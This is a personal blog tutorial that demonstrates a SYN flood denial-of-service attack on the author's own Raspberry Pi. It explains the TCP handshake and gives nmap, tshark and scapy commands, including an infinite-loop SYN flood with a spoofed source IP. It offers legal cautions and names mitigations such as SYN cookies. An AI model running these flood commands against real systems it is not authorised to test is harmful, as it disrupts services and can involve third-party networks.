Last week I performed a Denial of Service attack against my Raspberry Pi. I used something called a SYN flood attack because it’s a really simple and fun way to learn about TCP.

Before we go any further I need to just point out that you can get into serious trouble if you execute an attack on a computer you’re not authorised to mess with. Here’s what the NCA has to say:

The laws could be different in your country so please do your research and behave responsibly :)

What’s a SYN Flood attack?



When a server (website) and a client (your browser) want to talk to each other they need to first establish a connection. This is done by something called the TCP 3-way handshake. The handshake is essentially:

- Client says to server “Hey, wanna chat?” (the SYN flag is set in the TCP header)

- Server responds with “Yeah” (both the SYN and ACK flag would be set in the response)

- Client responds with “Cool” (just the ACK flag would be set)

Here’s a picture from Wikipedia that shows the handshake:

[1]

When the server receives a SYN request it uses some resources to remember that the request came in. This way when it receives the final ACK request it can match it up to the first SYN request and the connection can be established successfully.

We can exploit the 3-way handshake by firing lots of SYN requests without any intention of finishing the handshake (we never send the final ACK request). The server will use more and more resources to store these incomplete handshakes and eventually be unable to respond to any legitimate requests.

The Attack

The plan is to start a server on my Raspberry Pi and then trigger a SYN flood attack from another machine. I’m going to use a Raspberry Pi as my victim because it helps me visualise the client and server, but a virtual machine would work just as well!

Step 1 - Starting the web server on the Raspberry Pi



I’m too lazy to connect the Raspberry Pi up to a keyboard/monitor so I’m going to control it from my macbook. The following nmap command scans the machines on the local network and tells us their IP address:

$ nmap --script smb-os-discovery -p 445 192.168.1.0/24

Now we know the IP address is 192.168.1.227, let’s SSH into the Raspbery Pi and start the server.

$ ssh pi@192.168.1.227

pi@raspberrypi:~ $ cd ~/dev/my_site

pi@raspberrypi:~ $ echo "<h1>Hello, World</h1>" > index.html

pi@raspberrypi:~ $ ruby -run -ehttpd . -p8000

We have a server running on port 8000 of the Raspberry Pi!

Step 2 - Start inspecting traffic on the Raspberry Pi

Using wireshark we can inspect the packets that the Raspberry Pi is sending and receiving. I’m going to use tshark so I can run it from a terminal, but you might get more out of using the GUI version. The following command will display all traffic that’s coming and going on port 8000 (the port our site is using).

pi@raspberrypi:~ $ tshark -Y "tcp.port == 8000"



Now when we visit 192.168.1.227:8000 we can actually see the handshake taking place in tshark’s output:

Keep tshark running while we perform the attack in step 3!

Step 3 - Perform the attack

I’m using a tool called scapy, but there are various options available (hping3 is a common choice). We just need the ability to construct and manipulate TCP packets.

I like how scapy can be used to construct packets, the syntax involves using a / to stack layers, like so packet = ip/tcp/data

On the attacking machine (not the Raspberry Pi), the following commands can be used to start the attack:

$ scapy

>ip = IP(dst="192.168.1.227") # pass in the Raspberry Pi's IP address as the destination

>tcp = TCP(dport=8000, flags="S") # set the destination port to 8000 and use the "S" flag to say we're just interested in SYN requests

>data = Raw("Hello")

>packet = ip/tcp/data # stack the layers together to get the packet

>send(packet, loop=1, verbose=0) # send the syn requests in an infinite loop



Step 4 - Inspecting the attack



After about a second, hit Ctrl-C to cancel the attack. At this point, if we take a look at the output from tshark we should see a whole load of SYN requests.

The output tells us that our attack isn’t very effective. When the Raspberry Pi sends us a SYN/ACK response, our machine is responding with an RST. This means our machine is telling the server to forget about the connection and so our attack is doing no damage at all.

Step 5 - Spoofing the source

Our last attack wasn’t so effective because our machine was resetting the connection and the server also detected that the requests were from the same port and labelled them as “TCP Retransmission”.

We don’t want the attacker to know who we are and so by spoofing the source IP address we get some anonymity. Spoofing the IP also means that we’ll no longer get the response. This is fine because we’re just interested in sending the SYN requests, we don’t care about the response.

You have to be careful here though. It’s not a good idea to spoof an IP address you don’t own. By doing that you would be involving other networks and machines in your attack.

It’s also worth noting that using any active IP address would result in the RST being sent back to the server, rendering the attack useless. It’s best to use an IP address that isn’t used and preferably one of the RFC1918 private addresses.

Let’s try the attack again with a spoofed IP address and port:

$ scapy

>ip = IP(src="10.0.0.1", dst="192.168.1.227") # pass in a spoofed, unused, private IP address as the source IP

>tcp = TCP(sport=RandShort(), dport=8000, flags="S") # set the source port to a random value

>data = Raw("Hello")

>packet = ip/tcp/data # stack the layers together to get the packet

>send(packet, loop=1, verbose=0) # send the syn requests in an infinite loop

Let that run for about a second and hit Ctrl-C. The results in tshark should reveal a more effective attack:



Lots of SYN requests are being sent from our spoofed 10.0.0.1 IP address and lots of SYN/ACK responses are being sent back. I can’t see any RSTs in the output, which is also great. Scrolling all the way to the bottom of the output though, shows something even more interesting:

Our Raspberry Pi didn’t get any ACK responses when it sent the SYN/ACK to 10.0.0.1 and so it’s sending the SYN/ACK again. This means it’s not only taking up resources for fresh SYN requests, but it’s also taking up resources by repeatedly sending the SYN/ACK because it assumed the packet was dropped.

Final Notes

The SYN flood attack isn’t as effective as it used to be in the 80s/90s. Modern Linux doesn’t allocate full resources to partially complete handshakes, but even so, if you had a botnet with several hundred machines performing a SYN flood attack I think it could cause some damage.

There are various ways to mitigate a SYN flood attack. Some to look at are SYN cookies and blocking the source ip address (10.0.0.1 in our case).

Cheers!

RSS feed (Atom)

RSS feed (Atom)